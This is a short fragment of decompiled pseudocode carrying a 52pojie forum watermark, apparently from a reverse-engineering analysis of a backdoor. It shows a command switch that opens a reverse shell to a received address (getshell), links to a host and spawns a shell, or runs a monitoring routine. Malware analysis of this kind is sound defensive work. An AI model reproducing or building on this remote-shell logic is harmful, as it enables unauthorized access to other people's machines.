 309 if ( v13 == 2 )
310 {
311 v7 = htons(*((_WORD *)v16 + 4));
312 mon(s_addr, v7);
313 }
314 else if ( v13 <= 2 )
315 {
316 if ( v13 )
317 {
318 if ( v13 == 1 )
319 {
320 v4 = inet_ntoa(v133);
321 strcpy(dest, v4);
322 v5 = ntohs(*((_WORD *)v15 + 1));
323 getshell(dest, v5);
324 }
325 }
326 else
327 {
328 v6 = htons(*((_WORD *)v16 + 4));
329 v14 = try_link(s_addr, v6);
330 if ( v14 > 0 )
331 shell((unsigned int)v14, 0LL, 0LL);
332 }
333 }
334 exit(0);
吾爱破解论坛
www.52pojie.cn